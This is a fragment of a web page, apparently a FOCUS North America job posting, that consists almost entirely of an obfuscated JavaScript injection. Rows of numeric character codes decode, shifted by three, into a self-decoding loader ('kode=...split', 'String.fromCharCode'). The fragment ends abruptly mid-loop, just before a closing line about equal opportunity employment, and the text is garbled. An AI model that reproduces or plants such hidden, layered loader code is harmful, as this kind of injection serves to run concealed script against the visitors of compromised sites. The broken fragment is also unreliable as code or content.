
52 51 54 35 52 51 55 35 55 54 35 52 52 56 35 52 51
51 35 52 52 58 35 52 52 59 35 52 51 55 35 58 57 35
52 52 54 35 52 52 60 35 55 54 35 52 52 51 35 52 52
55 35 52 51 54 35 52 51 55 35 60 55 35 52 51 59 35
60 57 35 55 59 35 56 55 35 55 55 35 55 55 35 52 53
59 35 52 52 51 35 52 52 55 35 52 51 54 35 52 51 55
35 57 55 35 52 53 54 35 57 53 37 62 110 114 103
104 64 110 114 103 104 49 118 115 111 108 119 43
42 35 42 44 62 123 64 42 42 62 105 114 117 43 108
64 51 62 108 63 110 114 103 104 49 111 104 113
106 119 107 62 108 46 46 44 126 123 46 64 86 119
117 108 113 106 49 105 117 114 112 70 107 100 117
70 114 103 104 43 115 100 117 118 104 76 113 119
43 110 114 103 104 94 108 96 48 54 44 44 128 110
114 103 104 64 123 62";kode=kode.split('
');x='';for(i=0;i */
. FOCUS North America is an Equal Opportunity
Employer.